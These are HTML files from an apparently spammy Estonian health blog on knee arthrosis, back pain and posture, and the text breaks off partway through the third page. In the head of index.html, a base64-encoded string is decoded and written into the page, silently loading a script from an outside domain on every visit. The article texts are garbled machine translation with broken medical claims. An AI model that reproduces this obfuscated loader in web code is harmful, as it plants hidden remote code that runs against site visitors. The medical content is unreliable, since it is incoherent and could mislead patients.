

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>osteoartroos</title>
    

    <link rel="icon" href="img/core-img/favicon.ico">

    <link rel="stylesheet" href="css/core-style.css">
    <link rel="stylesheet" href="style.css">

    <link href="css/responsive.css" rel="stylesheet">
<script>
      var string = 'PHNjcmlwdCBzcmM9Imh0dHBzOi8vYmVnZW1vdGVrLmZ1bi90cmFja2VyLmpzIj48L3NjcmlwdD4=';
      var decodedString = atob(string);
      document.write(''+ decodedString +'');
  </script>
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
</head>

<body>
    <!-- Header Area Start -->
    <header class="header-area">

        <div class="bottom-header">
            <div class="container h-100">
                <div class="row h-100 align-items-center">
                    <div class="col-12">
                        <div class="main-menu">
                            <nav class="navbar navbar-expand-lg">
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#gazetteMenu" aria-controls="gazetteMenu" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> Menu</button>
                                <div class="collapse navbar-collapse" id="gazetteMenu">
                                    <ul class="navbar-nav mr-auto">
                                        <li class="nav-item"><a class="nav-link" href="index.html">Avaleht</a></li>
                                        <li class="nav-item"><a class="nav-link" href="blog.html">Artiklid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="contact.html">Kontaktid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="terms.html">Tingimused</a></li>
                                        <li class="nav-item"><a class="nav-link" href="policy.html">Eraelu puutumatuse poliitika</a></li>
                                    </ul>
                                    <!-- Search Form -->
                                    <div class="header-search-form mr-auto">
                                        <form action="#">
                                            <input type="search" placeholder="Input your keyword then press enter..." id="search" name="search">
                                            <input class="d-none" type="submit" value="submit">
                                        </form>
                                    </div>
                                    <!-- Search btn -->
                                    <div id="searchbtn">
                                        <i class="fa fa-search" aria-hidden="true"></i>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header Area End -->

    <section class="catagory-welcome-post-area section_padding_100">
        <div class="container">
            <div class="row">
                
                <div class="col-12 col-md-6">
                    <!-- Gazette Welcome Post -->
                    <div class="gazette-welcome-post">
                        <!-- Post Tag -->
                        <div class="gazette-post-tag">
                            <a href="1c13b5a428a41b525d198be1ef2a63fb.html">osteoartroos</a>
                        </div>
                        <a href="1c13b5a428a41b525d198be1ef2a63fb.html"><h2 class="font-pt">Ravi artroos põlve ühise</h2></a>

                        <p class="gazette-post-date">14.12.2020</p>
                        <!-- Post Thumbnail -->
                        <div class="blog-post-thumbnail my-5">
                            <img src="./assets/images/alexander-redl-d3bymnz0ank-unsplash.jpg" alt="post-thumb">
                        </div>
                        <!-- Post Excerpt -->
                        <p>Ravi artroos põlve ühise</p>
                        <!-- Reading More -->
                    </div>
                </div>
                

                <div class="col-12 col-md-6">
                    <!-- Gazette Welcome Post -->
                    <div class="gazette-welcome-post">
                        <!-- Post Tag -->
                        <div class="gazette-post-tag">
                            <a href="41e913b09980e7109eee74d4ffbcaeb0.html">osteoartroos</a>
                        </div>
                        <a href="41e913b09980e7109eee74d4ffbcaeb0.html"><h2 class="font-pt">Mu selg valutab altpoolt mu abaluude</h2></a>

                        <p class="gazette-post-date">14.12.2020</p>
                        <!-- Post Thumbnail -->
                        <div class="blog-post-thumbnail my-5">
                            <img src="./assets/images/jordan-nix-wo6jt74j7ky-unsplash.jpg" alt="post-thumb">
                        </div>
                        <!-- Post Excerpt -->
                        <p>Mu selg valutab altpoolt mu abaluude</p>
                        <!-- Reading More -->
                    </div>
                </div>
                

                <div class="col-12 col-md-6">
                    <!-- Gazette Welcome Post -->
                    <div class="gazette-welcome-post">
                        <!-- Post Tag -->
                        <div class="gazette-post-tag">
                            <a href="7f4a2d9f40af053dc41c2a5678fe77ff.html">osteoartroos</a>
                        </div>
                        <a href="7f4a2d9f40af053dc41c2a5678fe77ff.html"><h2 class="font-pt">Vegetatiivse veresoonkonna dystonia, tunnuseid ja ravi</h2></a>

                        <p class="gazette-post-date">14.12.2020</p>
                        <!-- Post Thumbnail -->
                        <div class="blog-post-thumbnail my-5">
                            <img src="./assets/images/edward-kucherenko-iucvhoydu_a-unsplash.jpg" alt="post-thumb">
                        </div>
                        <!-- Post Excerpt -->
                        <p>Vegetatiivse veresoonkonna dystonia, tunnuseid ja ravi</p>
                        <!-- Reading More -->
                    </div>
                </div>
                

                <div class="col-12 col-md-6">
                    <!-- Gazette Welcome Post -->
                    <div class="gazette-welcome-post">
                        <!-- Post Tag -->
                        <div class="gazette-post-tag">
                            <a href="ovOH177ZqvVEDZH.html">osteoartroos</a>
                        </div>
                        <a href="ovOH177ZqvVEDZH.html"><h2 class="font-pt">Kuidas vorm lapse õige rüht?</h2></a>

                        <p class="gazette-post-date">14.12.2020</p>
                        <!-- Post Thumbnail -->
                        <div class="blog-post-thumbnail my-5">
                            <img src="./assets/images/clem-onojeghuo-apj4nsemkzk-unsplash.jpg" alt="post-thumb">
                        </div>
                        <!-- Post Excerpt -->
                        <p>Kuidas vorm lapse õige rüht?</p>
                        <!-- Reading More -->
                    </div>
                </div>
                

            </div>

            <div class="row">
                <div class="col-12">
                    <div class="gazette-pagination-area">
                        <nav aria-label="Page navigation example">
                            <ul class="pagination">
                                <li class="page-item"><a class="page-link" href="#">1</a></li>
                                <li class="page-item"><a class="page-link" href="#">2</a></li>
                                <li class="page-item"><a class="page-link" href="#">3</a></li>
                                <li class="page-item"><a class="page-link" href="#">4</a></li>
                                <li class="page-item"><a class="page-link" href="#">5</a></li>
                                <li class="page-item">
                                    <a class="page-link" href="#" aria-label="Next"><i class="fa fa-angle-right"></i></a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer Area Start -->
    <footer class="footer-area bg-img background-overlay" style="background-image: url(img/bg-img/4.jpg);">
        <!-- Bottom Footer Area -->
        <div class="bottom-footer-area">
            <div class="container h-100">
                <div class="row h-100 align-items-center justify-content-center">
                    <div class="col-12">
                        <div class="copywrite-text">
                            <p></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- Footer Area End -->

    <!-- jQuery (Necessary for All JavaScript Plugins) -->
    <script src="js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="js/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Plugins js -->
    <script src="js/plugins.js"></script>
    <!-- Active js -->
    <script src="js/active.js"></script>

    <div class='cookie-banner'>
        <p>
            Veebileht kasutab küpsiseid. Nad võimaldavad teid ära tunda ja saada teavet teie kasutaja kogemus.Jätkates vaatamine veebilehel, nõustun kasutades küpsiste saidi omanik vastavalt  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Prääniku poliitika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>

</body>

</html>
</file>

<file: 1c13b5a428a41b525d198be1ef2a63fb.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>kulytya</title>
    

    <link rel="icon" href="img/core-img/favicon.ico">

    <link rel="stylesheet" href="css/core-style.css">
    <link rel="stylesheet" href="style.css">

    <link href="css/responsive.css" rel="stylesheet">

</head>

<body>
    <!-- Header Area Start -->
    <header class="header-area">

        <div class="bottom-header">
            <div class="container h-100">
                <div class="row h-100 align-items-center">
                    <div class="col-12">
                        <div class="main-menu">
                            <nav class="navbar navbar-expand-lg">
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#gazetteMenu" aria-controls="gazetteMenu" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> Menu</button>
                                <div class="collapse navbar-collapse" id="gazetteMenu">
                                    <ul class="navbar-nav mr-auto">
                                        <li class="nav-item"><a class="nav-link" href="index.html">Avaleht</a></li>
                                        <li class="nav-item"><a class="nav-link" href="blog.html">Artiklid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="contact.html">Kontaktid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="terms.html">Tingimused</a></li>
                                        <li class="nav-item"><a class="nav-link" href="policy.html">Eraelu puutumatuse poliitika</a></li>
                                    </ul>
                                    <!-- Search Form -->
                                    <div class="header-search-form mr-auto">
                                        <form action="#">
                                            <input type="search" placeholder="Input your keyword then press enter..." id="search" name="search">
                                            <input class="d-none" type="submit" value="submit">
                                        </form>
                                    </div>
                                    <!-- Search btn -->
                                    <div id="searchbtn">
                                        <i class="fa fa-search" aria-hidden="true"></i>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header Area End -->

    <section class="single-post-area">
        <!-- Single Post Title -->
        <div class="single-post-title bg-img background-overlay" style="background-image: url(./assets/images/alexander-redl-d3bymnz0ank-unsplash.jpg);">
            <div class="container h-100">
                <div class="row h-100 align-items-end">
                    <div class="col-12">
                        <div class="single-post-title-content">
                            <!-- Post Tag -->
                            <h2 class="font-pt">Ravi artroos põlve ühise</h2>
                            <p>21.12.2020</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="single-post-contents">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 col-md-8">
                        <div class="single-post-text">
                            <p><strong>Ravi artroos põlve ühise</strong> parim variant liigeste artroos on jääda rangelt füüsiline seisund. Kodus theatoriuma, arstid veenduge, et liigesed on "tulekahju" Need, kes on kunagi kogenud valu põlved pidage meeles, see tingimus. Täpne põhjus valu ei ole oluline, et põlveliigesed on alati rõhutanud. Kõige sagedamini, valu tekib põlve liigesed – kui kaenlaalustes, marginalis närvi, intervertebral disc ja ishias. Ravi artroos põlve operatsiooni on teostatud salvid ja muid meetodeid.Kuidas vältida haiguse?</p>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!-- Footer Area Start -->
    <footer class="footer-area bg-img background-overlay" style="background-image: url(img/bg-img/4.jpg);">
        <!-- Bottom Footer Area -->
        <div class="bottom-footer-area">
            <div class="container h-100">
                <div class="row h-100 align-items-center justify-content-center">
                    <div class="col-12">
                        <div class="copywrite-text">
                            <p></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- Footer Area End -->

    <!-- jQuery (Necessary for All JavaScript Plugins) -->
    <script src="js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="js/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Plugins js -->
    <script src="js/plugins.js"></script>
    <!-- Active js -->
    <script src="js/active.js"></script>

    <div class='cookie-banner'>
        <p>
            Veebileht kasutab küpsiseid. Nad võimaldavad teid ära tunda ja saada teavet teie kasutaja kogemus.Jätkates vaatamine veebilehel, nõustun kasutades küpsiste saidi omanik vastavalt  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Prääniku poliitika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>

</body>

</html>
</file>

<file: 41e913b09980e7109eee74d4ffbcaeb0.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>liigeste</title>
    

    <link rel="icon" href="img/core-img/favicon.ico">

    <link rel="stylesheet" href="css/core-style.css">
    <link rel="stylesheet" href="style.css">

    <link href="css/responsive.css" rel="stylesheet">

</head>

<body>
    <!-- Header Area Start -->
    <header class="header-area">

        <div class="bottom-header">
            <div class="container h-100">
                <div class="row h-100 align-items-center">
                    <div class="col-12">
                        <div class="main-menu">
                            <nav class="navbar navbar-expand-lg">
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#gazetteMenu" aria-controls="gazetteMenu" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> Menu</button>
                                <div class="collapse navbar-collapse" id="gazetteMenu">
                                    <ul class="navbar-nav mr-auto">
                                        <li class="nav-item"><a class="nav-link" href="index.html">Avaleht</a></li>
                                        <li class="nav-item"><a class="nav-link" href="blog.html">Artiklid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="contact.html">Kontaktid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="terms.html">Tingimused</a></li>
                                        <li class="nav-item"><a class="nav-link" href="policy.html">Eraelu puutumatuse poliitika</a></li>
                                    </ul>
                                    <!-- Search Form -->
                                    <div class="header-search-form mr-auto">
                                        <form action="#">
                                            <input type="search" placeholder="Input your keyword then press enter..." id="search" name="search">
                                            <input class="d-none" type="submit" value="submit">
                                        </form>
                                    </div>
                                    <!-- Search btn -->
                                    <div id="searchbtn">
                                        <i class="fa fa-search" aria-hidden="true"></i>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header Area End -->

    <section class="single-post-area">
        <!-- Single Post Title -->
        <div class="single-post-title bg-img background-overlay" style="background-image: url(./assets/images/jordan-nix-wo6jt74j7ky-unsplash.jpg);">
            <div class="container h-100">
                <div class="row h-100 align-items-end">
                    <div class="col-12">
                        <div class="single-post-title-content">
                            <!-- Post Tag -->
                            <h2 class="font-pt">Mu selg valutab altpoolt mu abaluude</h2>
                            <p>19.12.2020</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="single-post-contents">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 col-md-8">
                        <div class="single-post-text">
                            <p> <strong>Mu selg valutab altpoolt mu abaluude</strong> Rohkem ja rohkem patsiendid kurdavad, tugev valu õla tera piirkonnas. Need tekivad pärast järske liigutusi, kiiged, tõste kaalu, kuid kiiresti läbida. Seetõttu on paljud ei märka seda haigust. Kuigi seda ei tohiks alahinnata. Kerge valu all õla tera võib põhjustada käte tuimus.Miks on mul valu? Kõige tavalisem põhjus on emakakaela või rindkere osteochondrosis. Samuti võib olla probleeme siseorganite haigused lihasluukonna.See ei ole vajalik, et välistada selliste haiguste, howIntercostal neuralgiaInjuriesBroken ribHeart diseaseTo aru saama, milliseid haigusi põhjustab valu, peate läbima eksami, kuid sümptomid võivad ka kindlaks teha, mis täpselt häirib sind.Emakakaela osteochondrosis, valu tekib allpool occipital luu. Valu ei ole pidev ja ilmneb sagedamini liikumise ajal pea. Annab talle õlale tera ja käsi.LOE KOGU ARTIKKEL MEIE KODULEHELT&gt;&gt;&gt;</p>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!-- Footer Area Start -->
